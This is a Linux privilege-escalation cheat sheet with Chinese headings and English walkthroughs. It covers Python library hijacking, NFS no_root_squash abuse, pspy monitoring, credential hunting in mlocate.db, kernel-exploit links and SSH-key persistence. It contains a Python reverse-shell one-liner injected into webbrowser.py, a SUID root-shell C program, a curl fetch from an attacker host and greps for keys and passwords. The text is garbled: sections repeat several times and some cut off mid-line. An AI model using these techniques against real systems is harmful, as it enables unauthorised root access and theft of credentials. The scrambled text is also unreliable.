// modify content and include those lines for privilege escalation
www-data@cyberlab:/home/kiosec$ cat wifi_reset.py
import os;
os.system("/bin/bash")
// Running the malicious wifi_reset.py with sudo for privilege escalation
www-data@cyberlab:/home/kiosec$ sudo /usr/bin/python /home/kiosec/wifi_reset.py
root@cyberlab:/home# id
uid=0(root) gid=0(root) groups=0(root)
```
##### ➤ 简单方法:直接应用于包含脚本的文件夹的权限。
```
In the context, you have identified the script wifi_reset.py. If you have write permission on the folder containing the script, you can directly replace the script by a new one to include os.system command, then gain root shell.
// you have write access to the folder kiosec containing the script wifi_reset.py
www-data@cyberlab:/home$ ls -al
-rwxr-xr-x 2 www-data www-data 4096 Mar 29 10:26 kiosec
// replace the file by a new wifi_reset.py file including those lines for privilege escalation
www-data@cyberlab:/home/kiosec$ cat wifi_reset.py
import os;
os.system("/bin/bash")
// Running the malicious wifi_reset.py with sudo for privilege escalation
www-data@cyberlab:/home/kiosec$ sudo /usr/bin/python /home/kiosec/wifi_reset.py
root@cyberlab:/home# id
uid=0(root) gid=0(root) groups=0(root)
```
##### ➤ 对导入的 Python 模块的写入权限
```
In this case, it is not possible to modify the script or replace it. However, by reading the content of wifi_reset.py, it can be seen that a module (webbrowser) is imported by the Python script, and the open function is then used to launch the default web browser.
www-data@cyberlab:/home$ cat wifi_reset.py
import webbrowser;
browser.open(http://test.com);
The first step consist to find where is located the module. Then, to check if you have write permission on the module file. (if not found, maybe it is possible to create new module with this name to privesc).
// module location found
www-data@cyberlab:/home$ locate webbrowser.py
/usr/lib/python3.8/webbrowser.py
// Write permission validated on the module
www-data@cyberlab:/home$ ls -al /usr/lib/python3.8/webbrowser.py
-rwxrwxrwx root root 24012 Jan 27 07:42 /usr/lib/python3.8/webbrowser.py
If the module is found and it possible to modify it. In this case, it is possible to modify the Webbrowser.py module "Open" function by injecting a reverse shell line then execute the python script.
// modify the "open" function in the modul in order to include the reverse shell line for privilege escalation
www-data@cyberlab:/usr/lib/python3.8/$ cat webbrowser.py
<...>
def open(url):
import os,pty,socket;s=socket.socket();s.connect(("10.0.0.1",80));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/sh")
<...>
// Running the malicious wifi_reset.py with sudo for privilege escalation
www-data@cyberlab:/home/kiosec$ sudo /usr/bin/python /home/kiosec/wifi_reset.py
root@cyberlab:/home# id
uid=0(root) gid=0(root) groups=0(root)
```
##### ➤ 具有权限破损的更高优先级 Python 库路径
```
In this method, the vulnerability is based on the execution priority order of module files. The issue arises from the way the Python library path determines which module file is used during import. When a module is imported by a script, Python searches for the corresponding file within its default directories according to a predefined priority order. In the created Python script, the webbrowser.py module file is called. The system searches for this module across the default paths; however, if a Python module file with the same name exists in the script's directory, it is given priority over the default locations.
// Vulnerable script
www-data@cyberlab:/home$ cat wifi_reset.py
import webbrowser;
browser.open(http://test.com);
In this scenario, we can not modify the script nor the module in the python path order (ex: /usr/lib/python3.8/). However, we will create a new module directly in the same folder that the vulnerable script, then add the python reverse shellcode inside the webbrowser.py file that we just created.
// The folder containing the vulnerable script containing also the fake module webbrowser.py
// Check the reverse shell code injection into the webbrowser.py from the "Write Permissions on Imported Python Module" part
www-data@cyberlab:/home$ ls -al
-rwxr-xr-x root root 24012 Jan 27 07:42 wifi_reset.py
-rwxrwxrwx www-data www-data 6092 Feb 10 12:37 webbrowser.py
// Running the malicious wifi_reset.py with sudo for privilege escalation to gain reverse shell
www-data@cyberlab:/home/kiosec$ sudo /usr/bin/python /home/kiosec/wifi_reset.py
```
##### ➤ 通过 PYTHONPATH 环境变量重定向 Python 库搜索
```
In this scenario, The vulnerability is based on the Python Library that is searching through the Python PATH Environment Variable. This variable holds a list of directories where the python searches for the different directories for the imported modules. If an attacker can change or modify that variable then they can use it to elevate privileges on the target machine.
By running the sudo -l command, the scripts or binaries that can be executed with elevated privileges are listed. It is observed that the SETENV option can be used with elevated access. This allows the priority order of the imported module to be altered. This means that we can use it ot alter the priority order of the imported module.
// you have write access to wifi_reset.py
www-data@cyberlab:/home/kiosec$ sudo -l
[...]
User www-data may run the following commands on ubuntu:
(root) SETENV: NOPASSWD: /usr/bin/python /home/kiosec/wifi_reset.py
Since it is importing the webbrowser module, we first will create a malicious module file with the name of webbrowser.py in the tmp folder, and then using the ability to change the Environment Variable PYTHONPATH we will make an entry to include our malicious module file. The malicious module file contains the reverse shellcode. We start a Netcat listener on the same port as mentioned in the script and proceed to add the /tmp directory into the Python Path and then execute the hack.py file to elevate our access.
1. In the /tmp folder, create a webbrowser.py malicious python module containing the reverse shell.
2. After execute our listener, execute the sudo command with the additional option PYTHONPATH=/tmp/
// Running the malicious wifi_reset.py with sudo and the PYTHONPATH option for privilege escalation to gain reverse shell
www-data@cyberlab:/home/kiosec$ sudo PYTHONPATH=/tmp/ /usr/bin/python /home/kiosec/wifi_reset.py
```
## 🔻NFS 方法
NFS(网络文件共享)配置保存在 /etc/exports 文件中。此文件在 NFS 服务器安装期间创建,通常用户可以读取。
##### ➤ 显示 NFS 配置
```
victim@target:/home$ cat /etc/exports
# /etc/exports:可能导出至 NFS 客户端的文件系统访问控制列表。
# 参见 exports(5)。
# # NFSv2 和 NFSv3 示例:
# /srv/homes hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)
# # NFSv4 示例:
# /srv/nfs4 gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
# /srv/nfs4/homes gss/krb5i(rw,sync,no_subtree_check)
# /home/backup *(rw,sync,insecure,no_root_squash,no_subtree_check)
/tmp *(rw,sync,insecure,no_root_squash,no_subtree_check)
/home/ubuntu/sharedfolder *(rw,sync,insecure,no_root_squash,no_subtree_check)
```
此提权向量的关键要素是您在上面可以看到的 **“no_root_squash”** 选项。默认情况下,NFS 会将 root 用户更改为 nfsnobody,并剥夺任何文件以 root 权限运行的操作。**如果可写共享上存在 “no_root_squash” 选项,我们可以创建一个设置了 SUID 位的可执行文件并在目标系统上运行它。**
##### 攻击步骤示例
```
➤ 1. Detect the NFS with 'no_toot_squash'
**可能执行 5 种提权方法:**
- 直接应用于脚本的权限(简单方法)
- 直接应用于包含脚本的文件夹的权限(简单方法)
- 对导入的 Python 模块的写入权限(示例:https://www.hackingarticles.in/linux-privilege-escalation-python-library-hijacking/)
- 具有权限破损的更高优先级 Python 库路径(示例:https://www.hackingarticles.in/linux-privilege-escalation-python-library-hijacking/)
- 通过 PYTHONPATH 环境变量重定向 Python 库搜索(示例:https://www.hackingarticles.in/linux-privilege-escalation-python-library-hijacking/
##### ➤ 简单方法:直接应用于脚本的权限。
```
In the context, you have identified the script wifi_reset.py. If you have write permission on the script, you can directly modify it to include os.system command, then gain root shell.
// you have write access to wifi_reset.py
www-data@cyberlab:/home/kiosec$ ls -al
-rwxr-xrwx 2 www-data www-data 4096 Mar 29 10:26 wifi_reset.py
// modify content and include those lines for privilege escalation
www-data@cyberlab:/home/kiosec$ cat wifi_reset.py
import os;
os.system("/bin/bash")
// Running the malicious wifi_reset.py with sudo for privilege escalation
www-data@cyberlab:/home/kiosec$ sudo /usr/bin/python /home/kiosec/wifi_reset.py
root@cyberlab:/home# id
uid=0(root) gid=0(root) groups=0(root)
```
##### ➤ 简单方法:直接应用于包含脚本的文件夹的权限。
```
In the context, you have identified the script wifi_reset.py. If you have write permission on the folder containing the script, you can directly replace the script by a new one to include os.system command, then gain root shell.
// you have write access to the folder kiosec containing the script wifi_reset.py
www-data@cyberlab:/home$ ls -al
-rwxr-xr-x 2 www-data www-data 4096 Mar 29 10:26 kiosec
// replace the file by a new wifi_reset.py file including those lines for privilege escalation
www-data@cyberlab:/home/kiosec$ cat wifi_reset.py
import os;
os.system("/bin/bash")
// Running the malicious wifi_reset.py with sudo for privilege escalation
www-data@cyberlab:/home/kiosec$ sudo /usr/bin/python /home/kiosec/wifi_reset.py
root@cyberlab:/home# id
uid=0(root) gid=0(root) groups=0(root)
```
##### ➤ 对导入的 Python 模块的写入权限
```
In this case, it is not possible to modify the script or replace it. However, by reading the content of wifi_reset.py, it can be seen that a module (webbrowser) is imported by the Python script, and the open function is then used to launch the default web browser.
www-data@cyberlab:/home$ cat wifi_reset.py
import webbrowser;
browser.open(http://test.com);
The first step consist to find where is located the module. Then, to check if you have write permission on the module file. (if not found, maybe it is possible to create new module with this name to privesc).
// module location found
www-data@cyberlab:/home$ locate webbrowser.py
/usr/lib/python3.8/webbrowser.py
// Write permission validated on the module
www-data@cyberlab:/home$ ls -al /usr/lib/python3.8/webbrowser.py
-rwxrwxrwx root root 24012 Jan 27 07:42 /usr/lib/python3.8/webbrowser.py
If the module is found and it possible to modify it. In this case, it is possible to modify the Webbrowser.py module "Open" function by injecting a reverse shell line then execute the python script.
// modify the "open" function in the modul in order to include the reverse shell line for privilege escalation
www-data@cyberlab:/usr/lib/python3.8/$ cat webbrowser.py
<...>
def open(url):
import os,pty,socket;s=socket.socket();s.connect(("10.0.0.1",80));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/sh")
<...>
// Running the malicious wifi_reset.py with sudo for privilege escalation
www-data@cyberlab:/home/kiosec$ sudo /usr/bin/python /home/kiosec/wifi_reset.py
root@cyberlab:/home# id
uid=0(root) gid=0(root) groups=0(root)
```
##### ➤ 具有权限破损的更高优先级 Python 库路径
```
In this method, the vulnerability is based on the execution priority order of module files. The issue arises from the way the Python library path determines which module file is used during import. When a module is imported by a script, Python searches for the corresponding file within its default directories according to a predefined priority order. In the created Python script, the webbrowser.py module file is called. The system searches for this module across the default paths; however, if a Python module file with the same name exists in the script's directory, it is given priority over the default locations.
// Vulnerable script
www-data@cyberlab:/home$ cat wifi_reset.py
import webbrowser;
browser.open(http://test.com);
In this scenario, we can not modify the script nor the module in the python path order (ex: /usr/lib/python3.8/). However, we will create a new module directly in the same folder that the vulnerable script, then add the python reverse shellcode inside the webbrowser.py file that we just created.
// The folder containing the vulnerable script containing also the fake module webbrowser.py
// Check the reverse shell code injection into the webbrowser.py from the "Write Permissions on Imported Python Module" part
www-data@cyberlab:/home$ ls -al
-rwxr-xr-x root root 24012 Jan 27 07:42 wifi_reset.py
-rwxrwxrwx www-data www-data 6092 Feb 10 12:37 webbrowser.py
// Running the malicious wifi_reset.py with sudo for privilege escalation to gain reverse shell
www-data@cyberlab:/home/kiosec$ sudo /usr/bin/python /home/kiosec/wifi_reset.py
```
##### ➤ 通过 PYTHONPATH 环境变量重定向 Python 库搜索
```
In this scenario, The vulnerability is based on the Python Library that is searching through the Python PATH Environment Variable. This variable holds a list of directories where the python searches for the different directories for the imported modules. If an attacker can change or modify that variable then they can use it to elevate privileges on the target machine.
By running the sudo -l command, the scripts or binaries that can be executed with elevated privileges are listed. It is observed that the SETENV option can be used with elevated access. This allows the priority order of the imported module to be altered. This means that we can use it ot alter the priority order of the imported module.
// you have write access to wifi_reset.py
www-data@cyberlab:/home/kiosec$ sudo -l
[...]
User www-data may run the following commands on ubuntu:
(root) SETENV: NOPASSWD: /usr/bin/python /home/kiosec/wifi_reset.py
Since it is importing the webbrowser module, we first will create a malicious module file with the name of webbrowser.py in the tmp folder, and then using the ability to change the Environment Variable PYTHONPATH we will make an entry to include our malicious module file. The malicious module file contains the reverse shellcode. We start a Netcat listener on the same port as mentioned in the script and proceed to add the /tmp directory into the Python Path and then execute the hack.py file to elevate our access.
1. In the /tmp folder, create a webbrowser.py malicious python module containing the reverse shell.
2. After execute our listener, execute the sudo command with the additional option PYTHONPATH=/tmp/
// Running the malicious wifi_reset.py with sudo and the PYTHONPATH option for privilege escalation to gain reverse shell
www-data@cyberlab:/home/kiosec$ sudo PYTHONPATH=/tmp/ /usr/bin/python /home/kiosec/wifi_reset.py
```
## 🔻NFS 方法
NFS(网络文件共享)配置保存在 /etc/exports 文件中。此文件在 NFS 服务器安装期间创建,通常用户可以读取。
##### ➤ 显示 NFS 配置
```
victim@target:/home$ cat /etc/exports
# /etc/exports:可能导出至 NFS 客户端的文件系统访问控制列表。
# 参见 exports(5)。
# # NFSv2 和 NFSv3 示例:
# /srv/homes hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)
# # NFSv4 示例:
# /srv/nfs4 gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
# /srv/nfs4/homes gss/krb5i(rw,sync,no_subtree_check)
# /home/backup *(rw,sync,insecure,no_root_squash,no_subtree_check)
/tmp *(rw,sync,insecure,no_root_squash,no_subtree_check)
/home/ubuntu/sharedfolder *(rw,sync,insecure,no_root_squash,no_subtree_check)
```
此提权向量的关键要素是您在上面可以看到的 **“no_root_squash”** 选项。默认情况下,NFS 会将 root 用户更改为 nfsnobody,并剥夺任何文件以 root 权限运行的操作。**如果可写共享上存在 “no_root_squash” 选项,我们可以创建一个设置了 SUID 位的可执行文件并在目标系统上运行它。**
##### 攻击步骤示例
```
➤ 1. Detect the NFS with 'no_toot_squash'
/home/backup *(rw,sync,insecure,no_root_squash,no_subtree_check)
/tmp *(rw,sync,insecure,no_root_squash,no_subtree_check)
/home/ubuntu/sharedfolder *(rw,sync,insecure,no_root_squash,no_subtree_check)
➤ 2. Enumerate the mountable shares
victim@target:/home$ showmount -e 10.0.0.1
Export list for 10.0.0.1
/backups *
/mnt/sharedfolder *
/tmp *
➤ 3. Mount one of the 'no_root-squash' to our attacking machine
kiosec@lab:/$ mkdir /tmp/backupsonattackermachine
kiosec@lab:/$ mount -o rw 10.0.0.1:/backups /tmp/backupsonattackermachine
➤ 4. Create an executable that will run /bin/bash on the target system with SUID bits (ex: nfs.c)
int main()
{ setgid(0);
setuid(0);
system("/bin/bash");
return 0;
}
➤ 5. Compile the code
kiosec@lab:/tmp/backupsonattackermachine$ gcc nfs.c -o nfs -w
kiosec@lab:/tmp/backupsonattackermachine$ chmod +s nfs
kiosec@lab:/tmp/backupsonattackermachine$ ls -l nfs
-rwsr-sr-x 1 root root 8392 May 17 09:41 nfs
➤ 5. Execute the code on the victim and gain root shell
victim@target:/backups$ ./nfs
```
## 🔻RPC 方法
##### ➤ 漏洞检测


###### 1. 将 pspy64 上传到受害机器。默认情况下,pspy 的位置是 /usr/share/pspy/
 **一条命令完成所有操作:**
```
curl http://10.0.0.10:443/pspy64 -o pspy64 && chmod a+x pspy64 && timeout 3m ./pspy64
```
###### 2. 在受害机器上执行 pspy 并搜索以 UID=0 (root) 执行且包含 rpc.py 的行
**提示:** 为了不阻塞你的 reverse shell,请始终使用 timeout 参数自动关闭进程:
```
timeout 3m ./pspy64
```
**一条命令完成所有操作:**
```
curl http://10.0.0.10:443/pspy64 -o pspy64 && chmod a+x pspy64 && timeout 3m ./pspy64
```
###### 2. 在受害机器上执行 pspy 并搜索以 UID=0 (root) 执行且包含 rpc.py 的行
**提示:** 为了不阻塞你的 reverse shell,请始终使用 timeout 参数自动关闭进程:
```
timeout 3m ./pspy64
```
 **重要提示:** 如果在执行 pspy64 时收到以下错误,请使用 32 位版本的 pspy。
 ##### ➤ 漏洞利用
###### 1. 漏洞 rpc.py 以 root 身份执行。要利用它,请执行以下 exploit:
也要检查密码是否直接可读。
###### 1. 漏洞 rpc.py 以 root 身份执行。要利用它,请执行以下 exploit:
https://github.com/Kiosec/Linux-Exploitation/tree/main/Exploits/RPC
## 🔻MLOCATE.DB 方法
mlocate(locate 命令使用的合并定位数据库工具)维护系统上文件名的数据库,以便搜索快速。命令 locate 不会每次都扫描磁盘。相反,它读取位于 /var/lib/mlocate/mlocate.db 的预建数据库。
因为它以 root 身份运行,所以它几乎可以看到系统上的每个文件,包括普通用户无法访问的目录中的文件。因此,有权访问 mlocate.db 文件的攻击者可能会检测到潜在的敏感文件并尝试访问它。
##### ➤ 漏洞检测
###### 1. 检测我的用户是否属于 mlocate 组
```
find / -group mlocate 2>/dev/null
```
###### 2. 浏览 mlocate 以查找有趣的 URL
```
#Find specific urls in the mlocate.db file
strings mlocate.db | grep -e key -e cred -e passw -e pwd
#Look near suspicious filenames
strings mlocate.db | grep sus_folder -A 3 -B 3
```
###### 3. 示例
```
kiose@cyberlab$ strings mlocate.db | grep id_rsa
/home/root/.ssh/id_rsa
kiosec@cyberlab$ ls -l /home/root//.ssh/id_rsa
-rw-r--r-- 1 root root id_rsa => misconfigured (accessible / ssh private key stolen)
```
#
# ⭕ 通过漏洞利用进行提权
| CVE | 漏洞利用名称 | 漏洞利用位置 |
| --- | --- | --- |
| DirtyCow | | https://github.com/Kiosec/Linux-Exploitation/blob/main/Exploits/DirtyCow/DirtyCow.md |
| Polkit | CVE-2021-3560 | https://github.com/Kiosec/Linux-Exploitation/blob/main/Exploits/Polkit/CVE-2021-3560.md|
| Baron Samedit | CVE-2021-3156 | https://github.com/Kiosec/Linux-Exploitation/blob/main/Exploits/Baron-Samedit/CVE-2021-3156 |
| Pwnkit | CVE-2021-4034 | https://github.com/Kiosec/Linux-Exploitation/blob/main/Exploits/Pwnkit/CVE-2021-4034.md |
| DirtyPipe | CVE-2022-0847 | https://github.com/Kiosec/Linux-Exploitation/blob/main/Exploits/DirtyPipe/CVE-2022-0847.md |
| GameOver(lay) | CVE-2023-2640 CVE-2023-32629 | https://github.com/Kiosec/Linux-Exploitation/blob/main/Exploits/GameOver(lay)/CVE-2023-2640-CVE-2023-32629.md |
| RDS | CVE-2010–3904 | https://medium.com/@robertip/oscp-practice-zenphoto-proving-ground-practice-fe099ba949bc - https://www.exploit-db.com/exploits/15285 |
#
# ⭕ 维持访问
## 🔻上传 SSH 密钥
#### ➤ 1. 在攻击机器上,生成密钥
```
#(keys are stored /home/
##### ➤ 漏洞利用
###### 1. 漏洞 rpc.py 以 root 身份执行。要利用它,请执行以下 exploit:
也要检查密码是否直接可读。
###### 1. 漏洞 rpc.py 以 root 身份执行。要利用它,请执行以下 exploit:
https://github.com/Kiosec/Linux-Exploitation/tree/main/Exploits/RPC
## 🔻MLOCATE.DB 方法
mlocate(locate 命令使用的合并定位数据库工具)维护系统上文件名的数据库,以便搜索快速。命令 locate 不会每次都扫描磁盘。相反,它读取位于 /var/lib/mlocate/mlocate.db 的预建数据库。
因为它以 root 身份运行,所以它几乎可以看到系统上的每个文件,包括普通用户无法访问的目录中的文件。因此,有权访问 mlocate.db 文件的攻击者可能会检测到潜在的敏感文件并尝试访问它。
##### ➤ 漏洞检测
###### 1. 检测我的用户是否属于 mlocate 组
```
find / -group mlocate 2>/dev/null
```
###### 2. 浏览 mlocate 以查找有趣的 URL
```
#Find specific urls in the mlocate.db file
strings mlocate.db | grep -e key -e cred -e passw -e pwd
#Look near suspicious filenames
strings mlocate.db | grep sus_folder -A 3 -B 3
```
###### 3. 示例
```
kiose@cyberlab$ strings mlocate.db | grep id_rsa
/home/root/.ssh/id_rsa
kiosec@cyberlab$ ls -l /home/root//.ssh/id_rsa
-rw-r--r-- 1 root root id_rsa => misconfigured (accessible / ssh private key stolen)
```
#
# ⭕ 通过漏洞利用进行提权
| CVE | 漏洞利用名称 | 漏洞利用位置 |
| --- | --- | --- |
| DirtyCow | | https://github.com/Kiosec/Linux-Exploitation/blob/main/Exploits/DirtyCow/DirtyCow.md |
| Polkit | CVE-2021-3560 | https://github.com/Kiosec/Linux-Exploitation/blob/main/Exploits/Polkit/CVE-2021-3560.md|
| Baron Samedit | CVE-2021-3156 | https://github.com/Kiosec/Linux-Exploitation/blob/main/Exploits/Baron-Samedit/CVE-2021-3156 |
| Pwnkit | CVE-2021-4034 | https://github.com/Kiosec/Linux-Exploitation/blob/main/Exploits/Pwnkit/CVE-2021-4034.md |
| DirtyPipe | CVE-2022-0847 | https://github.com/Kiosec/Linux-Exploitation/blob/main/Exploits/DirtyPipe/CVE-2022-0847.md |
| GameOver(lay) | CVE-2023-2640 CVE-2023-32629 | https://github.com/Kiosec/Linux-Exploitation/blob/main/Exploits/GameOver(lay)/CVE-2023-2640-CVE-2023-32629.md |
| RDS | CVE-2010–3904 | https://medium.com/@robertip/oscp-practice-zenphoto-proving-ground-practice-fe099ba949bc - https://www.exploit-db.com/exploits/15285 |
#
# ⭕ 维持访问
## 🔻上传 SSH 密钥
#### ➤ 1. 在攻击机器上,生成密钥
```
#(keys are stored /home//.ssh/)
ssh-keygen -t rsa
```
#### ➤ 2. 将公钥复制到服务器
```
ssh-copy-id @
or
cat /home//.ssh/id_rsa.pub
Copy the contents and paste them on the server in the /home//.ssh/authorized_keys file
```
#### ➤ 3. 重启服务
```
service ssh restart
```
#### ➤ 4. 使用 SSH 密钥访问
```
ssh -i key.pem username@10.0.0.1
ssh -i key.pem -oKexAlgorithms=+diffie-hellman-group1-sha1 username@10.0.0.1
```
手动方式:
```
[kiosec@cyberlab]$ find /etc -type f -writable 2> /dev/null
/etc/systemd/system/pythonapp.service
```
##### ➤ 2. 验证服务是否可以重启/
## 🔻共享对象注入方法
linPEAS 使用 strace(用于监视和调试应用程序和进程及其与 Linux 内核交互的工具)运行每个 SUID 二进制文件,以识别二进制文件使用的共享对象并列出它们各自的位置。
**注意:** 共享对象是 Linux 上相当于 Windows 上 DLL 的组件
##### ➤ 1. 执行 linPEAS(替代方案 3.BIS)
##### ➤ 2. 分析结果
以此处的示例为例,vulnsuid 二进制文件使用了 libcalc.so 共享对象,该对象在目标系统上不存在,应位于 "/home/user/.config/" 文件夹中。
```
#Example of interesting output
<...>
-rwsr-sr-x 1 root staff 9,2K May 15 2023 /usr/local/bin/vulnsuid (Unknow SUID binary)
--- Trying to execute /usr/local/bin/vulnsuid with strace in order to look for hijackable libraries...
open("/home/user/.config/libcalc.so" O_RDONLY) =-& ENOENT (No such file or directory)
```
##### ➤ 3. 通过执行二进制文件来分析其行为
```
vulnsuid
```
##### ➤ 3.BIS 或者,分析二进制文件使用的共享对象
```
strace /usr/local/bin/vulnsuid 2>&1 | grep -i -E "open|access|no such file"
```
或者
```
# 不太有用
strings /usr/local/bin/vulnsuid
```
##### ➤ 4. 创建缺失的共享对象
**注意:** 在某些情况下,目录是缺失的,需要首先创建目录 (mkdir)
```
touch /home/user/.config/libcalc.c
#include
**可能执行 5 种提权方法:**
- 直接应用于脚本的权限(简单方法)
- 直接应用于包含脚本的文件夹的权限(简单方法)
- 对导入的 Python 模块的写入权限(示例:https://www.hackingarticles.in/linux-privilege-escalation-python-library-hijacking/)
- 具有权限破损的更高优先级 Python 库路径(示例:https://www.hackingarticles.in/linux-privilege-escalation-python-library-hijacking/)
- 通过 PYTHONPATH 环境变量重定向 Python 库搜索(示例:https://www.hackingarticles.in/linux-privilege-escalation-python-library-hijacking/
##### ➤ 简单方法:直接应用于脚本的权限。
```
In the context, you have identified the script wifi_reset.py. If you have write permission on the script, you can directly modify it to include os.system command, then gain root shell.
// you have write access to wifi_reset.py
www-data@cyberlab:/home/kiosec$ ls -al
-rwxr-xrwx 2 www-data www-data 4096 Mar 29 10:26 wifi_reset.py
// modify content and include those lines for privilege escalation
www-data@cyberlab:/home/kiosec$ cat wifi_reset.py
import os;
os.system("/bin/bash")
// Running the malicious wifi_reset.py with sudo for privilege escalation
www-data@cyberlab:/home/kiosec$ sudo /usr/bin/python /home/kiosec/wifi_reset.py
root@cyberlab:/home# id
uid=0(root) gid=0(root) groups=0(root)
```
##### ➤ 简单方法:直接应用于包含脚本的文件夹的权限。
```
In the context, you have identified the script wifi_reset.py. If you have write permission on the folder containing the script, you can directly replace the script by a new one to include os.system command, then gain root shell.
// you have write access to the folder kiosec containing the script wifi_reset.py
www-data@cyberlab:/home$ ls -al
-rwxr-xr-x 2 www-data www-data 4096 Mar 29 10:26 kiosec
// replace the file by a new wifi_reset.py file including those lines for privilege escalation
www-data@cyberlab:/home/kiosec$ cat wifi_reset.py
import os;
os.system("/bin/bash")
// Running the malicious wifi_reset.py with sudo for privilege escalation
www-data@cyberlab:/home/kiosec$ sudo /usr/bin/python /home/kiosec/wifi_reset.py
root@cyberlab:/home# id
uid=0(root) gid=0(root) groups=0(root)
```
##### ➤ 对导入的 Python 模块的写入权限
```
In this case, it is not possible to modify the script or replace it. However, by reading the content of wifi_reset.py, it can be seen that a module (webbrowser) is imported by the Python script, and the open function is then used to launch the default web browser.
www-data@cyberlab:/home$ cat wifi_reset.py
import webbrowser;
browser.open(http://test.com);
The first step consist to find where is located the module. Then, to check if you have write permission on the module file. (if not found, maybe it is possible to create new module with this name to privesc).
// module location found
www-data@cyberlab:/home$ locate webbrowser.py
/usr/lib/python3.8/webbrowser.py
// Write permission validated on the module
www-data@cyberlab:/home$ ls -al /usr/lib/python3.8/webbrowser.py
-rwxrwxrwx root root 24012 Jan 27 07:42 /usr/lib/python3.8/webbrowser.py
If the module is found and it possible to modify it. In this case, it is possible to modify the Webbrowser.py module "Open" function by injecting a reverse shell line then execute the python script.
// modify the "open" function in the modul in order to include the reverse shell line for privilege escalation
www-data@cyberlab:/usr/lib/python3.8/$ cat webbrowser.py
<...>
def open(url):
import os,pty,socket;s=socket.socket();s.connect(("10.0.0.1",80));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/sh")
<...>
// Running the malicious wifi_reset.py with sudo for privilege escalation
www-data@cyberlab:/home/kiosec$ sudo /usr/bin/python /home/kiosec/wifi_reset.py
root@cyberlab:/home# id
uid=0(root) gid=0(root) groups=0(root)
```
##### ➤ 具有权限破损的更高优先级 Python 库路径
```
In this method, the vulnerability is based on the execution priority order of module files. The issue arises from the way the Python library path determines which module file is used during import. When a module is imported by a script, Python searches for the corresponding file within its default directories according to a predefined priority order. In the created Python script, the webbrowser.py module file is called. The system searches for this module across the default paths; however, if a Python module file with the same name exists in the script's directory, it is given priority over the default locations.
// Vulnerable script
www-data@cyberlab:/home$ cat wifi_reset.py
import webbrowser;
browser.open(http://test.com);
In this scenario, we can not modify the script nor the module in the python path order (ex: /usr/lib/python3.8/). However, we will create a new module directly in the same folder that the vulnerable script, then add the python reverse shellcode inside the webbrowser.py file that we just created.
// The folder containing the vulnerable script containing also the fake module webbrowser.py
// Check the reverse shell code injection into the webbrowser.py from the "Write Permissions on Imported Python Module" part
www-data@cyberlab:/home$ ls -al
-rwxr-xr-x root root 24012 Jan 27 07:42 wifi_reset.py
-rwxrwxrwx www-data www-data 6092 Feb 10 12:37 webbrowser.py
// Running the malicious wifi_reset.py with sudo for privilege escalation to gain reverse shell
www-data@cyberlab:/home/kiosec$ sudo /usr/bin/python /home/kiosec/wifi_reset.py
```
##### ➤ 通过 PYTHONPATH 环境变量重定向 Python 库搜索
```
In this scenario, The vulnerability is based on the Python Library that is searching through the Python PATH Environment Variable. This variable holds a list of directories where the python searches for the different directories for the imported modules. If an attacker can change or modify that variable then they can use it to elevate privileges on the target machine.
By running the sudo -l command, the scripts or binaries that can be executed with elevated privileges are listed. It is observed that the SETENV option can be used with elevated access. This allows the priority order of the imported module to be altered. This means that we can use it ot alter the priority order of the imported module.
// you have write access to wifi_reset.py
www-data@cyberlab:/home/kiosec$ sudo -l
[...]
User www-data may run the following commands on ubuntu:
(root) SETENV: NOPASSWD: /usr/bin/python /home/kiosec/wifi_reset.py
Since it is importing the webbrowser module, we first will create a malicious module file with the name of webbrowser.py in the tmp folder, and then using the ability to change the Environment Variable PYTHONPATH we will make an entry to include our malicious module file. The malicious module file contains the reverse shellcode. We start a Netcat listener on the same port as mentioned in the script and proceed to add the /tmp directory into the Python Path and then execute the hack.py file to elevate our access.
1. In the /tmp folder, create a webbrowser.py malicious python module containing the reverse shell.
2. After execute our listener, execute the sudo command with the additional option PYTHONPATH=/tmp/
// Running the malicious wifi_reset.py with sudo and the PYTHONPATH option for privilege escalation to gain reverse shell
www-data@cyberlab:/home/kiosec$ sudo PYTHONPATH=/tmp/ /usr/bin/python /home/kiosec/wifi_reset.py
```
## 🔻NFS 方法
NFS(网络文件共享)配置保存在 /etc/exports 文件中。此文件在 NFS 服务器安装期间创建,通常用户可以读取。
##### ➤ 显示 NFS 配置
```
victim@target:/home$ cat /etc/exports
# /etc/exports:可能导出至 NFS 客户端的文件系统访问控制列表。
# 参见 exports(5)。
